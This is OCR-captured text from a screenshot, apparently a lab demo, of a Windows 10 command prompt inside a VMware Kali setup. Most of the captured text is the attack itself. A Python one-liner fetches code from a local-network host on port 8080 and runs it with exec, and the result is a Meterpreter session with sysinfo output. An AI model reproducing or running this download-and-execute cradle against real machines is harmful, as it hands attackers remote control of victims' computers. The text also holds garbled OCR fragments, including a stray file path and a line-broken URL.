 i Linux 2017 - VMware Workstation
File
C:\WINDOWS\system32\cmd.exe - python  -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
App
C:\Users\Zanya>python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.179.139:80
80/JDgDhECfEcQ');exec(r.read());"
$_
Stdapi: User interface Commands
===============================
Command       Description
-------       -----------
idletime      Returns the number of seconds the remote user has been idle
meterpreter > sysinfo
Computer        : MRX
OS              : Windows 10 (Build 15063)
Architecture    : x64
System Language : en_GB
Meterpreter     : python/windows
meterpreter >
Search Windows
05:02
07/06/2017